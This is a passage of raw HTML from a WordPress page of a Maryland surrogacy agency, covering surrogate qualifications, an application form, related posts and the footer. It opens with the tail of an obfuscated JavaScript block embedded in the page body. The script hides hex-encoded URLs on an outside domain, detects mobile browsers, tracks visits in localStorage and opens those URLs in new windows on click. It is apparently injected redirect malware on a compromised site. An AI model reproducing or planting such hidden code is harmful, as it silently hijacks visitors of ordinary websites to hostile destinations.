)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacymaryland.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2781'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacymaryland.com/tag/how-to-become-a-surrogate/" rel="tag">How to Become a Surrogate</a>, <a href="https://surrogacymaryland.com/tag/how-to-become-a-surrogate-in-north-beach-md/" rel="tag">How to Become a Surrogate in North Beach MD</a>, <a href="https://surrogacymaryland.com/tag/how-to-become-a-surrogate-mother/" rel="tag">how to become a surrogate mother</a>, <a href="https://surrogacymaryland.com/tag/how-to-become-a-surrogate-mother-in-north-beach-md/" rel="tag">How to Become a Surrogate Mother in North Beach MD</a>, <a href="https://surrogacymaryland.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacymaryland.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother-information/" rel="tag">Surrogate Mother Information</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother-qualifications/" rel="tag">Surrogate Mother Qualifications</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother-qualifications-north-beach-md/" rel="tag">Surrogate Mother Qualifications North Beach MD</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications/" rel="tag">Surrogate Qualifications</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications-north-beach-md/" rel="tag">Surrogate Qualifications North Beach MD</a>, <a href="https://surrogacymaryland.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/how-to-become-a-surrogate-in-brinklow-md/" title="How to Become a Surrogate in Brinklow MD: The Guidelines">How to Become a Surrogate in Brinklow MD: The Guidelines</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/how-to-become-a-surrogate-in-chesapeake-beach-md/" title="How to Become a Surrogate in Chesapeake Beach MD: The Guidelines">How to Become a Surrogate in Chesapeake Beach MD: The Guidelines</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/how-to-become-a-surrogate-in-lothian-md/" title="How to Become a Surrogate in Lothian MD: The Guidelines">How to Become a Surrogate in Lothian MD: The Guidelines</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-become-a-surrogate-in-north-beach-md/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="z-FA-LwmGUF-JC-tTzE-v-HT" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Maryland?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Maryland Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Maryland surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Maryland explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M37S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/aaqj0yOutgE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/aaqj0yOutgE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Hagerstown MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Hagerstown, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Hagerstown.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Hagerstown</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4G7QRBXdLLQ"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4G7QRBXdLLQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Annapolis MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Annapolis, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Annapolis.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Annapolis</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/TBENTbVZ_EY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/TBENTbVZ_EY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate College Park MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in College Park, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-College-Park.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate College Park</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/z5q_rLpHYHc"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/z5q_rLpHYHc?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Salisbury MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Salisbury, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Salisbury.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Salisbury</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Maryland</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">35</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Maryland answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->


	            <div class="col-md-6">
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmaryland" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:4104696100">(410) 469-6100</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacymaryland.com" title="Surrogacy Agency in Maryland is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Maryland</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
 
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F&title=How+to+Become+a+Surrogate+in+North+Beach+MD%3A+The+Requirements&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+North+Beach+MD%2C+there+are+some+really+tight+basics+that+you+absolutely+need+to+handle.+You+also+n...&pubid=' class='Facebook' target='_blank'><span>facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F&title=How+to+Become+a+Surrogate+in+North+Beach+MD%3A+The+Requirements&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+North+Beach+MD%2C+there+are+some+really+tight+basics+that+you+absolutely+need+to+handle.+You+also+n...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F&title=How+to+Become+a+Surrogate+in+North+Beach+MD%3A+The+Requirements&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+North+Beach+MD%2C+there+are+some+really+tight+basics+that+you+absolutely+need+to+handle.+You+also+n...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F&title=How+to+Become+a+Surrogate+in+North+Beach+MD%3A+The+Requirements&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+North+Beach+MD%2C+there+are+some+really+tight+basics+that+you+absolutely+need+to+handle.+You+also+n...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F&title=How+to+Become+a+Surrogate+in+North+Beach+MD%3A+The+Requirements&description=If+you+do+figure+out+that+you+want+to+become+a+surrogate+in+North+Beach+MD%2C+there+are+some+really+tight+basics+that+you+absolutely+need+to+handle.+You+also+n...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1889' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacymaryland.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacymaryland.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacymaryland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacymaryland.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
